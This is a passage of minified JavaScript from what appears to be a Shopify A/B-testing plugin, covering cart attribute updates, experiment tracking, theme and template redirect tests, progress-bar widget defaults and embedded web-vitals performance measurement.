te={};InitConfig.CONFIG.options.addIgIdToCartAttrs&&(te.igId=ee);const re=ImportExperience.ifLoadedSync();let ne="";re&&((fe=window.igSetup)!=null&&fe.suppressCampaignsLineItemProperty?ne=getAllExperimentVariationShortIds(re.ExperienceManagers.State.getExperiences()).join(","):ne=getAllVariationShortIds$1(re.ExperienceManagers.State.getExperiences()).join(","));const ie=ImportOffer.ifLoadedSync();let oe,se;ie?(oe=(ge=ie.OfferManagers.State.getExperienceOfferShortIds())==null?void 0:ge.join(","),se=(ye=ie.OfferManagers.State.getOfferShortIds())==null?void 0:ye.join(",")):(oe="",se=""),((InitConfig.CONFIG.options.shopifyFunctionsEnabled??!1)||(InitConfig.CONFIG.options.shopifyFunctionsForPricingEnabled??!1))&&(ne?te.igTestGroups=ne:te.igTestGroups="",(InitConfig.CONFIG.options.shopifyFunctionsEnabled??!1)&&se&&!((Ie=window.igSetup)!=null&&Ie.suppressCampaignsLineItemProperty)?(te.igCampaigns=oe,te.igOffers=se):(te.igCampaigns="",te.igOffers="")),isDebugState()&&(te.igPreview="true"),updatingCartAttributes=!0,fetch(baseUrl+"/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:te})}).then(()=>{$&&$(),updatingCartAttributes=!1}).catch(Ce=>{console.log("Unable to access update cart api"),updatingCartAttributes=!1})}function updateCartAttributes(ee,$){InitConfig.CONFIG.options.lazyCartUpdate?getCartToken()&&_updateCartAttributes(ee,$):_updateCartAttributes(ee,$)}function addToCart(ee,$,te){addToCartRequests.get(ee)||(addToCartRequests.set(ee,!0),fetch(baseUrl+"/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:ee,quantity:$,properties:te}]}),keepalive:!0}).then(re=>{re.ok?(addToCartRequests.set(ee,!1),window.dispatchEvent(new Event("ig:CartUpdated"))):console.warn("Failed to add GWP")}).catch(re=>{}))}async function awaitChangeCartItem(ee,$,te,re){return fetch(baseUrl+"/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json",...re},body:JSON.stringify({line:ee,quantity:te,properties:$})})}async function updateCartItem(ee,$,te){modifyCartRequests.get(ee)||(modifyCartRequests.set(ee,!0),await fetch(baseUrl+"/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({line:ee,quantity:te,properties:$})}),modifyCartRequests.set(ee,!1),window.dispatchEvent(new Event("ig:CartUpdated")))}const getShopifyVariant=async ee=>{const $=await fetch(baseUrl+`/variants/${ee}.json`);let te;try{return await $.clone().json().then(re=>{te=re}),te||(Logger.logUndefinedParams("Info",`getShopifyVariant/variant/${ee}`,{variant:te}),null)}catch{try{const ne=await $.clone().text();return Logger.logWithFunction("Error","$getShopifyVariant/getCart",`Add to Cart Fetch Failed: rep.text = ${ne.substring(0,8191)}`),null}catch{return null}}},getVariant=igMemoizeAsync(getShopifyVariant);async function track(ee){const{isGoogleBot:$,redirect:te,eventType:re,pathnameOverride:ne,documentReferrer:ie,preloadedExperiences:oe}=ee,se=ImportExperience.ifLoadedSync();let ue=[];$||(se&&(ue=se.ExperienceManagers.State.getAllExperiences()),ue.length||(ue=oe??[]));const fe=[];if(ue!=null&&ue.length){const Ie=ue.filter(Ce=>!!Ce.variations);for(const Ce of Ie){const Ue=[];let Ne=null;for(const Xe of InitConfig.EXCLUSION_GROUPS){const $e=determineNonEligibleExperiences(Xe);for(const Le of $e)Le&&!Ue.includes(Le)&&Ue.push(Le);for(const Le of Xe.exclusionGroupEntities)Le.experienceId===Ce.id&&(Ne=Xe.id)}const He=shouldExcludeExperience(Ce),Re=Ue.includes(Ce.id);if(He==="Preview Experience")continue;let be=null;Re||(be=getVariation(Ce));const Ve=IgIgnoreStorage._get(Ce.id)||Ce.isIgnored?"true":void 0;fe.push({...be?toTrackModel(be):{},...He?{isExcluded:!0,exclusionReason:He}:{},...Re?{isExcluded:!0,exclusionReason:"Mutual Exclusion"}:{},ignored:Ve,experienceId:Ce.id,exclusionGroupId:Ne})}}const ge=getCartToken()??null,ye=buildTrackBody({id:IgId._id,variants:fe,cartOrCheckoutToken:ge,isGoogleBot:$,redirect:te,eventType:re,pathnameOverride:ne,newVariation:ee.newVariation,documentReferrer:ie,sentDuring:ee.sentDuring});await IgWorker.sendTrackRequest({body:ye}),PerformanceLog.mark("Track Sent")}const _viewedProductSet=new Set;function addViewedProduct(ee){ee!==null&&_viewedProductSet.add(ee)}function getViewedProducts(){return[..._viewedProductSet]}function trackUnloadEvents(){document.addEventListener("visibilitychange",unloadEvents)}function unloadEvents(){document.visibilityState==="hidden"&&trackOnce(void 0,void 0,"unload")}function getTrackStorage(){const ee=IgVarsStorage.get("redirectedFromTracked"),$=IgVarsStorage.get("redirectedToTracked"),te=IgVarsStorage.get("redirectedFromTrackedVariation"),re=IgVarsStorage.get("redirectDocumentReferrer");return{redirectedFromTracked:ee,redirectedToTracked:$,redirectedFromTrackedVariation:te,redirectDocumentReferrer:re}}function handleTrackStorage({redirectedFromTracked:ee,redirectedFromTrackedVariation:$,redirectedToTracked:te,redirectDocumentReferrer:re}){ee&&IgVarsStorage.pop("redirectedFromTracked"),$&&IgVarsStorage.pop("redirectedFromTrackedVariation"),te&&IgVarsStorage.pop("redirectedToTracked"),re&&IgVarsStorage.pop("redirectDocumentReferrer")}async function _trackOnce(ee,$,te){var se,ue;PerformanceLog.mark("Attempting Track");try{const fe=throttledGetPageViewCount(),ge=((ue=(se=InitConfig.CONFIG)==null?void 0:se.options)==null?void 0:ue.domain)||window.location.hostname;api.set(CoreKeys.IG_PAGE_VIEW_COUNT_KEY,String((fe||0)+1),{expires:CoreKeys.ID_COOKIE_DAYS_TO_LIVE,domain:"."+ge})}catch(fe){console.warn(fe)}const{redirectedToTracked:re,redirectedFromTrackedVariation:ne,redirectDocumentReferrer:ie,redirectedFromTracked:oe}=getTrackStorage();await track({isGoogleBot:!1,pathnameOverride:ee,documentReferrer:ie||void 0,redirect:oe?{redirectedFrom:oe,redirectedTo:re??window.location.pathname,variationId:ne}:void 0,preloadedExperiences:$}).then(()=>{handleTrackStorage({redirectedFromTracked:oe,redirectedFromTrackedVariation:ne,redirectedToTracked:re,redirectDocumentReferrer:ie})}).catch(fe=>{dispatchError("track",{detail:{error:fe}}),logError(fe)})}let promise=null;function resetTrack(){promise=null}async function trackOnce(ee,$,te){var re,ne,ie,oe,se,ue;return promise||(((ne=(re=InitConfig.CONFIG)==null?void 0:re.options)==null?void 0:ne.isHeadlessStorefront)||window.Shopify!==void 0||!((se=(oe=(ie=InitConfig.CONFIG)==null?void 0:ie.options)==null?void 0:oe.domain)!=null&&se.includes(window.location.hostname))&&!((ue=InitConfig.CONFIG)!=null&&ue.storeName.includes(window.location.hostname))||ee||te==="unload"?(TrackStatus.RAN_TRACK_ONCE=!0,promise=_trackOnce(ee,$)):promise=Promise.resolve()),promise}async function trackRedirect(ee){await track({isGoogleBot:!1,redirect:ee,eventType:"redirect",documentReferrer:ee.documentReferrer}).then(()=>{}).catch(logError)}async function trackVariationAssignment(ee){await track({isGoogleBot:!1,eventType:"test_group_assignment",newVariation:ee}).then(()=>{}).catch(logError)}function getTrackVariants(){const ee=ImportExperience.ifLoadedSync(),$=ee?ee.ExperienceManagers.State.getAllExperiences():[],te=[];for(const re of $){const ne=shouldExcludeExperience(re);if(ne==="Preview Experience")continue;const ie=getVariation(re),oe=IgIgnoreStorage._get(re.id)||re.isIgnored?"true":void 0;te.push({...ie?toTrackModel(ie):{},...ne?{isExcluded:!0,exclusionReason:ne}:{},ignored:oe,experienceId:re.id})}return[...te]}const initializeWidgets=ee=>{const $=ImportOnsiteWidget.ifLoadedSync(),te={};if($&&ee)for(const re of ee){if(!re.isEnabled||!re.widget)continue;const ne=merge(re.widget,{config:{desktop:{variables:re.desktopVariables},mobile:{variables:re.mobileVariables}}});te[ne.widgetType]=ne}return te};function addOnsiteEditGroupIds(ee,$=new Map){return ee==null||ee.forEach(te=>{const re=`${String(te.find||"")}|${te.isRegex}|${te.querySelectors.join("|")}`;if(te.groupId&&$.set(re,te.groupId),$.has(re))te.groupId=$.get(re);else{const ne=(self.crypto||window.crypto).randomUUID();Reflect.set(te,"groupId",ne,te),$.set(re,ne)}}),ee}function addVariationOnsiteEditGroupIds(ee,$){const te=new Map;return ee==null||ee.forEach(re=>{const ne=$.filter(ie=>re.id===(ie==null?void 0:ie.variationId));ne.length&&addOnsiteEditGroupIds(ne,te)}),ee}class IgEvents extends SharedIgEvents{static createTrackPayloadFromIgEvent($){return SharedIgEvents.sharedCreateTrackPayloadFromIgEvent($,buildTrackBody,getTrackVariants(),IgId._id)}async sendPendingEvents(){return super.sendPendingEvents(sendEvent)}async push($){return super.push($,sendEvent)}}function logError(ee){var $,te;if(console.error(ee),($=window==null?void 0:window.igData)!=null&&$.errors&&ee){const re=new PluginError(ee);(te=window==null?void 0:window.igData)==null||te.errors.add(re)}return ee}class PluginError{constructor($){de(this,"name");de(this,"message");var te;return(te=Error==null?void 0:Error.captureStackTrace)==null||te.call(Error,$,PluginError),Object.assign($,{timeStamp:Date.now()})}}const igAntiFlicker="ig-anti-flicker",igAntiFlickerBody="ig-body-hidden",showAllShared=()=>{document.querySelectorAll(`#${igAntiFlicker},#${igAntiFlickerBody}`).forEach(ee=>{ee.remove()})};function ifIsBot(){if(isGoogleBot())return track({isGoogleBot:!0}).then().catch(logError),!0}function initializeEvents(){const ee=window.igEvents,$=new IgEvents(ee,InitConfig.CONFIG.options.useBeacon||!0);$.sendPendingEvents(),window.igEvents=$}function setState(){initPreviewState(),setIntegrationIfExists(),setBuilderIfExists(),setIgSsIfExists(),setIgSkipRedirectIfExists()}async function sharedInitHandlePreImport(ee){return setState(),await InitConfig.init(ee),new IgId,ifIsBot()||!IgId.idSet?!0:(InitConfig.REDIRECT&&RedirectManager.handleRedirect(InitConfig.REDIRECT),trackOnce(void 0,InitConfig.TRACK_EXPERIENCES).then().catch($=>{dispatchError("track",{detail:{error:$}}),logError($)}),applyCustomProperties(InitConfig.EXPERIENCES,InitConfig.ONSITE_INJECTIONS),!1)}function sharedInitHandlePostImport(){initializeEvents()}function hide$1(ee){ee.classList.add("ig-hidden")}function show(ee){ee.classList.remove("ig-hidden")}function showAll(){return showAllShared()}function initExclusionGroupEntity(ee,$){const re=IgId.id.split(CoreKeys.ID_SPACER)[1],ne=getIdIndex(re,ee.id);return{...ee,experiences:$,_igIdIx:ne}}function determineNonEligibleExperiences(ee){return _determineNonEligibleExperiences(ee,{readStorage:$=>IgVarsStorage.get($)})}function createProgressBarConfigForVariation(ee,$){const te=createShippingConfig(ee,$.desktop),re=createShippingConfig(ee,$.mobile);if(!(!te||!re))return{unitType:"dollar",discountType:"dollar",afterDiscount:!0,isEntireStore:!0,desktop:te,mobile:re}}function createShippingConfig(ee,$){const te=getShippingTresholdByShippingRateGroups(ee,"threshold");if(te!==void 0)return createShippingProgressBarConfig($,te)}function getDefaultDeviceConfig(ee,$="progressBar1",te){const re=(te==null?void 0:te.tiers)??[];return{device:ee,variant:$,styles:{container:{backgroundColor:"#FFFFFF"},general:{cartTextPosition:"below"},bar:{activeColor:"#E0E0E0",inactiveColor:"#F1F1F1",thickness:12,backgroundColor:"#FFFFFF",cornerRadius:12},breakpoint:{activeColor:"#E0E0E0",inactiveColor:"#F1F1F1",activeIconColor:getTextColor("#E0E0E0"),inactiveIconColor:getTextColor("#F1F1F1"),size:28},tooltip:{backgroundColor:"#E1E1E1"}},variables:{subtotalQuerySelector:"",defaultShippingThreshold:100,textReplacements:{...getDefaultTierVariables($),unitName:"item",more:"more",allTiersUnlockedTemplate:"",tierVariables:re.reduce((ie,oe)=>(ie[oe.id]=getDefaultTierVariables($),ie),{})}}}}function getDefaultTierVariables(ee){const $={buyMoreTemplate:"",buyMoreTemplateType:"normal",currentUnlockedTemplate:"",currentUnlockedTemplateType:"normal",tooltipTemplate:"",tooltipEnabled:!0,activeIconId:"check",activeBackgroundIconId:"circle",inactiveIconId:"lockClosed",inactiveBackgroundIconId:"circle"};switch(ee){case"progressBarWidget1":$.inactiveIconId="lockClosedVersion1";break;case"progressBarWidget2":$.inactiveIconId="lockClosedVersion1";break;case"progressBarWidget4":$.inactiveIconId="lockClosedVersion1",$.activeBackgroundIconId="star",$.inactiveBackgroundIconId="star";break}return $}function resolveProgressBarDesktopConfig(ee,$){var te;return merge(getDefaultDeviceConfig("desktop",(te=ee.desktop)==null?void 0:te.variant,$),ee.desktop)}function resolveProgressBarMobileConfig(ee,$){var te,re;return merge(getDefaultDeviceConfig("mobile",((te=ee.mobile)==null?void 0:te.variant)??((re=ee.desktop)==null?void 0:re.variant),$),ne=>{ne.merge(ee.desktop),ne.merge(ee.mobile)})}function resolveProgressBarWidgetConfig(ee,$){return{widgetType:ee.widgetType,desktop:resolveProgressBarDesktopConfig(ee.config,$),mobile:resolveProgressBarMobileConfig(ee.config,$)}}async function initExperienceEntity(ee,$=!1){const re=IgId.id.split(CoreKeys.ID_SPACER)[1],ne=getIdIndex(re,ee.id),ie=initSharedExperience({...ee,igIdHex:ne});return $||(ie.widgets=initializeWidgets(ee.userInterfaces)),ie}function determineGlobalAudienceExclusions(ee){return determineGlobalAudienceExclusionsShared(ee,Audience,{igPageViewCount:throttledGetPageViewCount()||0,messages:InitConfig.TRAFFIC_MESSAGES,geoLocation:GeoLocation.getGeoLocation()})}function getVariation(ee){var $;return ee.hasRedirects===null&&(ee.hasRedirects=((($=InitConfig==null?void 0:InitConfig.REDIRECT)==null?void 0:$.redirects)||[]).filter(te=>!te.isThemeTest).filter(te=>(ee.variations||[]).map(re=>re.id).includes(te.variationId)).length>0),_getVariation({entity:ee,audience:Audience,preview:{isPreviewIntegration:!!(isPreviewState()||isIntegrationState()),isPreviewTraffic:!!isPreviewAllTrafficState(),isPreviewEntity:getPreviewedEntityState()===ee.id,get variationId(){return getPreviewVariationId()},set variationId(te){setPreviewVariationId(te)}},message:createMessageHandler({set:te=>{te.message&&(InitConfig.TRAFFIC_MESSAGES[ee.id]=te)},get:()=>InitConfig.TRAFFIC_MESSAGES[ee.id]}),storage:{set(te,re){IgVarsStorage.update(te,re)},setAnalyticsExcluded(te){te&&(IgIgnoreStorage.update(ee.id,"true"),ee.isIgnored=!0)},isAnalyticsExcluded(){return IgIgnoreStorage.get(ee.id)==="true"}},igId:IgId.id,logger:createLogHandler(Logger),params:IgSearchParams.params,redirect:{matchesRedirectCondition:((InitConfig==null?void 0:InitConfig.REDIRECT)&&matchesRedirectCondition(InitConfig.REDIRECT,ee.variations||[]))??!0,hasRedirects:ee.hasRedirects},geoLocation:GeoLocation.getGeoLocation()})}const determinePageTargetingIncluded=igMemoize(_determinePageTargetingIncluded);async function createProgressBarWidget(ee,$){const te=ee.widgets.discountProgressBar||ee.widgets.shippingProgressBar;if(!te)return;const re=getVariation(ee);if(!re)return;const ne=resolveProgressBarWidgetConfig(te),ie=createProgressBarConfigForVariation(re,ne);if(!ie)return;const oe=await ImportShippingProgressBarWidget.loadModule();return new oe(ie,$)}const getControlVariation=getControlVariation$1,hasWidget=hasWidget$1,getProductIdFromVariantId=getProductIdFromVariantId$2;function initRedirectEntity(ee,$){var fe,ge;const te=new URL(window.location.href),re=window._template||{},ne=re.name||"",ie=re.suffix!==void 0?re.suffix===""?ne:re.suffix:"default",oe=re.directory||"",se={redirects:$,previewThemeIds:new Set,hasLiveOrPreviewThemeRedirect:!1,hasLiveOrPreviewTemplateRedirect:!1,urlQualifyingRedirectMap:{},themeTestMap:{},templateTestMap:{},currentUrl:te,pathname:formatPathname(te.pathname),pageType:void 0,templateName:ne,template:{directory:oe,name:ne,suffix:ie}},ue=new Set;for(const ye of ee)for(const Ie of ye.variations||[])ue.add(Ie.id);for(const ye of $)if(ye.isThemeTest)se.themeTestMap[ye.variationId]=ye,ue.has(ye.variationId)&&!ye.skip&&se.previewThemeIds.add(Number(ye.queryParams[0].value)),setHasLiveOrPreviewThemeRedirect(se,ee,ye);else if(ye.isTemplateTest){if(setHasLiveOrPreviewTemplateRedirect(se,ee,ye),!ye.templateType||ie==="default"&&((fe=ye.templateSuffixes)!=null&&fe.length))continue;if(ye.templateType in se.templateTestMap||(se.templateTestMap[ye.templateType]={}),(ge=ye.templateSuffixes)!=null&&ge.length)for(const Ie of ye.templateSuffixes){const Ce=getViewQueryParamFromTemplate(Ie);Ce in se.templateTestMap[ye.templateType]||(se.templateTestMap[ye.templateType][Ce]={}),se.templateTestMap[ye.templateType][Ce][ye.variationId]=ye}else se.template.suffix in se.templateTestMap[ye.templateType]||(se.templateTestMap[ye.templateType][se.template.suffix]={}),se.templateTestMap[ye.templateType][se.template.suffix][ye.variationId]=ye}else se.urlQualifyingRedirectMap=buildQualifyingUrlRedirectMap(se.urlQualifyingRedirectMap,ye,se.currentUrl);return se}function setPageType(ee){var $,te;($=window._template)!=null&&$.name&&(ee.pageType=(te=window._template)==null?void 0:te.name)}function updateRedirectStorage(ee,$,te){IgVarsStorage.update("redirectedFrom",getRedirectedFrom($,ee.currentUrl)),IgVarsStorage.update("redirectedFromTracked",getRedirectedFrom($,ee.currentUrl)),IgVarsStorage.update("redirectedFromTrackedVariation",$.variationId),IgVarsStorage.update("redirectDocumentReferrer",te)}function setHasLiveOrPreviewThemeRedirect(ee,$,te){if(!ee.hasLiveOrPreviewThemeRedirect){const re=$.find(ne=>(ne.variations||[]).some(ie=>ie.id===te.variationId));re&&(re.isPreview?getPreviewedEntityState()===re.id&&(ee.hasLiveOrPreviewThemeRedirect=!0):ee.hasLiveOrPreviewThemeRedirect=!0)}}function setHasLiveOrPreviewTemplateRedirect(ee,$,te){if(!ee.hasLiveOrPreviewTemplateRedirect){const re=$.find(ne=>(ne.variations||[]).some(ie=>ie.id===te.variationId));re&&(re.isPreview?getPreviewedEntityState()===re.id&&(ee.hasLiveOrPreviewTemplateRedirect=!0):ee.hasLiveOrPreviewTemplateRedirect=!0)}}function removePreviewThemeQueryParam(ee){var $,te;ee.hasLiveOrPreviewThemeRedirect&&ee.previewThemeIds.has((te=($=window.Shopify)==null?void 0:$.theme)==null?void 0:te.id)&&ee.currentUrl.searchParams.has("preview_theme_id")&&(ee.currentUrl.searchParams.delete("preview_theme_id"),ee.currentUrl.searchParams.has("pb")&&ee.currentUrl.searchParams.delete("pb"),history.replaceState({},"",ee.currentUrl.href))}function removeViewQueryParam(ee){ee.hasLiveOrPreviewTemplateRedirect&&ee.currentUrl.searchParams.has("view")&&hasTemplateTest(ee)&&(ee.currentUrl.searchParams.delete("view"),history.replaceState({},"",ee.currentUrl.href))}function isCurrentlyInPreviewTheme(){var ee,$;return api.get("preview_theme")==="1"||(($=(ee=window.Shopify)==null?void 0:ee.theme)==null?void 0:$.role)!=="main"}function hasThemeTest(ee){return Object.keys(ee.themeTestMap).length}function hasTemplateTest(ee){return Object.keys(ee.templateTestMap).length}function getMatchedThemeTestRedirect(ee){const $=_getExperiences(InitConfig.EXPERIENCES);for(const te of $){const re=getVariation(te);if(re&&re.id in ee.themeTestMap)return ee.themeTestMap[re.id]}return null}function hasCorrectThemeId(ee){var te,re,ne,ie;if(ee.skip)return((re=(te=window.Shopify)==null?void 0:te.theme)==null?void 0:re.role)==="main";const $=(ie=(ne=window.Shopify)==null?void 0:ne.theme)==null?void 0:ie.id;return ee.queryParams[0].value===String($)}function shouldTemplateRedirect(ee,$){if($.skip)return!1;const re=new URL(window.location.href).searchParams.get("view");return re&&re!==ee.template.suffix?!1:!!getViewQueryParamFromTemplate($.queryParams[0].value).length}function hasCorrectTemplate(ee,$){return getViewQueryParamFromTemplate($.queryParams[0].value)===ee.template.suffix}function getMatchedOriginUrlRedirect(ee){if(JSON.stringify({})===JSON.stringify(ee.urlQualifyingRedirectMap))return{originRedirect:null};const $=_getExperiences(InitConfig.EXPERIENCES);for(const te of $){const re=getVariation(te);if(re&&re.id in ee.urlQualifyingRedirectMap)return{originRedirect:ee.urlQualifyingRedirectMap[re.id].sort((ne,ie)=>ne.group-ie.group)[0],experiences:$}}return{originRedirect:null,experiences:$}}function shouldFireRedirect(ee){const $=IgVarsStorage.get("redirectHistory"),te=$?JSON.parse($):[],re=shortId(ee.id);if(ee.redirectOnce){const ne=te.includes(re);return ne||(IgVarsStorage.update("redirectOnceId",ee.id),te.push(re),IgVarsStorage.update("redirectHistory",JSON.stringify(te))),!ne}else return!0}function getMatchedTemplateTestRedirect(ee){if(!ee.pageType||!ee.templateTestMap[ee.pageType])return null;const $=ee.templateTestMap[ee.pageType][ee.template.suffix];if(!$)return null;const te=_getExperiences(InitConfig.EXPERIENCES);for(const re of te){const ne=getVariation(re);if(ne&&ne.id in $)return $[ne.id]}return null}function setTheme(ee){const $=ee==null?void 0:ee.queryParams[0].value,te=new URL(window.location.href);te.searchParams.set("preview_theme_id",$||""),te.searchParams.set("pb","0");const re=ee?`theme-${shortId(ee.id)}`:"theme";RedirectManager.hideAndReload(re,te)}function setView(ee){const $=ee.queryParams[0].value,te=document.referrer;let re="";const ne=window.location.href;let ie=null;IgVarsStorage.update("redirectedFromTracked",window.location.href),IgVarsStorage.update("redirectedFromTrackedVariation",ee.variationId),IgVarsStorage.update("redirectDocumentReferrer",te),$&&(re=getViewQueryParamFromTemplate($));const oe=new URL(window.location.href);oe.searchParams.set("view",re),IgVarsStorage.update("redirectedToTracked",oe.href),ie=oe.href;const se=`view-${shortId(ee.id)}`;RedirectManager.hideAndReload(se,oe),trackRedirect({isEmpty:!1,redirectedFrom:ne,redirectedTo:ie,variationId:ee.variationId,documentReferrer:te}).then().catch(ue=>{dispatchError("track",{detail:{error:ue}}),logError(ue)})}function originRedirect(ee,$,te){let re=!1,ne=null,ie=null;const oe=document.referrer;if(isActionableRedirect($)){const se=getFormattedCurrUrlString(ee.currentUrl);trackOnce(se,te).then().catch(ge=>{dispatchError("track",{detail:{error:ge}}),logError(ge)}),ie=ensureFullUrl($),updateRedirectStorage(ee,$,oe),ne=se;const ue=getDestinationRedirectUrl($,ee.currentUrl);window.location.hostname!==ue.hostname&&(ue.searchParams.append("igTg",$.variationId),ue.searchParams.append("igId",IgId.id));const fe=`redirect-${shortId($.id)}`;RedirectManager.hideAndRedirect(fe,ue.href),ee.pathname===ue.pathname&&(re=!0)}else re=!0;trackRedirect({isEmpty:re,redirectedFrom:ne,redirectedTo:ie,variationId:$.variationId,documentReferrer:oe}).then().catch(se=>{dispatchError("track",{detail:{error:se}}),logError(se)})}function templateRedirect(ee){!ee.skip&&ee.queryParams.length&&ee.queryParams[0].key&&ee.queryParams[0].value&&setView(ee)}function currentTemplateMatches(ee,$){if(!ee.pageType||!ee.templateTestMap[ee.pageType])return!1;const te=ee.templateTestMap[ee.pageType][ee.template.suffix];if(!te)return!1;for(const re of $)if(re&&re.id in te&&te[re.id])return!0;return!1}function currentUrlMatches(ee,$){for(const te of $)if(te&&te.id in ee.urlQualifyingRedirectMap&&ee.urlQualifyingRedirectMap[te.id])return!0;return!1}function matchesRedirectCondition(ee,$){return currentTemplateMatches(ee,$)||currentUrlMatches(ee,$)}const toTrackModel=toTrackModel$1,getShippingRateAmount=getShippingRateAmount$1;var e,n,t,i,r,a=-1,o=function(ee){addEventListener("pageshow",function($){$.persisted&&(a=$.timeStamp,ee($))},!0)},c=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(){var ee=c();return ee&&ee.activationStart||0},f=function(ee,$){var te=c(),re="navigate";return a>=0?re="back-forward-cache":te&&(document.prerendering||u()>0?re="prerender":document.wasDiscarded?re="restore":te.type&&(re=te.type.replace(/_/g,"-"))),{name:ee,value:$===void 0?-1:$,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:re}},s=function(ee,$,te){try{if(PerformanceObserver.supportedEntryTypes.includes(ee)){var re=new PerformanceObserver(function(ne){Promise.resolve().then(function(){$(ne.getEntries())})});return re.observe(Object.assign({type:ee,buffered:!0},te||{})),re}}catch{}},d=function(ee,$,te,re){var ne,ie;return function(oe){$.value>=0&&(oe||re)&&((ie=$.value-(ne||0))||ne===void 0)&&(ne=$.value,$.delta=ie,$.rating=function(se,ue){return se>ue[1]?"poor":se>ue[0]?"needs-improvement":"good"}($.value,te),ee($))}},l=function(ee){requestAnimationFrame(function(){return requestAnimationFrame(function(){return ee()})})},p=function(ee){var $=function(te){te.type!=="pagehide"&&document.visibilityState!=="hidden"||ee(te)};addEventListener("visibilitychange",$,!0),addEventListener("pagehide",$,!0)},v=function(ee){var $=!1;return function(te){$||(ee(te),$=!0)}},m=-1,h=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},g=function(ee){document.visibilityState==="hidden"&&m>-1&&(m=ee.type==="visibilitychange"?ee.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),o(function(){setTimeout(function(){m=h(),y()},0)})),{get firstHiddenTime(){return m}}},C=function(ee){document.prerendering?addEventListener("prerenderingchange",function(){return ee()},!0):ee()},L=[1800,3e3],w=function(ee,$){$=$||{},C(function(){var te,re=E(),ne=f("FCP"),ie=s("paint",function(oe){oe.forEach(function(se){se.name==="first-contentful-paint"&&(ie.disconnect(),se.startTime<re.firstHiddenTime&&(ne.value=Math.max(se.startTime-u(),0),ne.entries.push(se),te(!0)))})});ie&&(te=d(ee,ne,L,$.reportAllChanges),o(function(oe){ne=f("FCP"),te=d(ee,ne,L,$.reportAllChanges),l(function(){ne.value=performance.now()-oe.timeStamp,te(!0)})}))})},b=[.1,.25],S=function(ee,$){$=$||{},w(v(function(){var te,re=f("CLS",0),ne=0,ie=[],oe=function(ue){ue.forEach(function(fe){if(!fe.hadRecentInput){var ge=ie[0],ye=ie[ie.length-1];ne&&fe.startTime-ye.startTime<1e3&&fe.startTime-ge.startTime<5e3?(ne+=fe.value,ie.push(fe)):(ne=fe.value,ie=[fe])}}),ne>re.value&&(re.value=ne,re.entries=ie,te())},se=s("layout-shift",oe);se&&(te=d(ee,re,b,$.reportAllChanges),p(function(){oe(se.takeRecords()),te(!0)}),o(function(){ne=0,re=f("CLS",0),te=d(ee,re,b,$.reportAllChanges),l(function(){return te()})}),setTimeout(te,0))}))},A={passive:!0,capture:!0},I=new Date,P=function(ee,$){e||(e=$,n=ee,t=new Date,k(removeEventListener),F())},F=function(){if(n>=0&&n<t-I){var ee={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+n};i.forEach(function($){$(ee)}),i=[]}},M=function(ee){if(ee.cancelable){var $=(ee.timeStamp>1e12?new Date:performance.now())-ee.timeStamp;ee.type=="pointerdown"?function(te,re){var ne=function(){P(te,re),oe()},ie=function(){oe()},oe=function(){removeEventListener("pointerup",ne,A),removeEventListener("pointercancel",ie,A)};addEventListener("pointerup",ne,A),addEventListener("pointercancel",ie,A)}($,ee):P($,ee)}},k=function(ee){["mousedown","keydown","touchstart","pointerdown"].forEach(function($){return ee($,M,A)})},D=[100,300],x=function(ee,$){$=$||{},C(function(){var te,re=E(),ne=f("FID"),ie=function(ue){ue.startTime<re.firstHiddenTime&&(ne.value=ue.processingStart-ue.startTime,ne.entries.push(ue),te(!0))},oe=function(ue){ue.forEach(ie)},se=s("first-input",oe);te=d(ee,ne,D,$.reportAllChanges),se&&p(v(function(){oe(se.takeRecords()),se.disconnect()})),se&&o(function(){var ue;ne=f("FID"),te=d(ee,ne,D,$.reportAllChanges),i=[],n=-1,e=null,k(addEventListener),ue=ie,i.push(ue),F()})})},B=0,R=1/0,H=0,N=function(ee){ee.forEach(function($){$.interactionId&&(R=Math.min(R,$.interactionId),H=Math.max(H,$.interactionId),B=H?(H-R)/7+1:0)})},O=function(){return r?B:performance.interactionCount||0},q=function(){"interactionCount"in performance||r||(r=s("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[200,500],_=0,z=function(){return O()-_},G=[],J={},K=function(ee){var $=G[G.length-1],te=J[ee.interactionId];if(te||G.length<10||ee.duration>$.latency){if(te)te.entries.push(ee),te.latency=Math.max(te.latency,ee.duration);else{var re={id:ee.interactionId,latency:ee.duration,entries:[ee]};J[re.id]=re,G.push(re)}G.sort(function(ne,ie){return ie.latency-ne.latency}),G.splice(10).forEach(function(ne){delete J[ne.id]})}},Q=function(ee,$){$=$||{},C(function(){var te;q();var re,ne=f("INP"),ie=function(se){se.forEach(function(ge){ge.interactionId&&K(ge),ge.entryType==="first-input"&&!G.some(function(ye){return ye.entries.some(function(Ie){return ge.duration===Ie.duration&&ge.startTime===Ie.startTime})})&&K(ge)});var ue,fe=(ue=Math.min(G.length-1,Math.floor(z()/50)),G[ue]);fe&&fe.latency!==ne.value&&(ne.value=fe.latency,ne.entries=fe.entries,re())},oe=s("event",ie,{durationThreshold:(te=$.durationThreshold)!==null&&te!==void 0?te:40});re=d(ee,ne,j,$.reportAllChanges),oe&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&oe.observe({type:"first-input",buffered:!0}),p(function(){ie(oe.takeRecords()),ne.value<0&&z()>0&&(ne.value=0,ne.entries=[]),re(!0)}),o(function(){G=[],_=O(),ne=f("INP"),re=d(ee,ne,j,$.reportAllChanges)}))})},U=[2500,4e3],V={},W=function(ee,$){$=$||{},C(function(){var te,re=E(),ne=f("LCP"),ie=function(ue){var fe=ue[ue.length-1];fe&&fe.startTime<re.firstHiddenTime&&(ne.value=Math.max(fe.startTime-u(),0),ne.entries=[fe],te())},oe=s("largest-contentful-paint",ie);if(oe){te=d(ee,ne,U,$.reportAllChanges);var 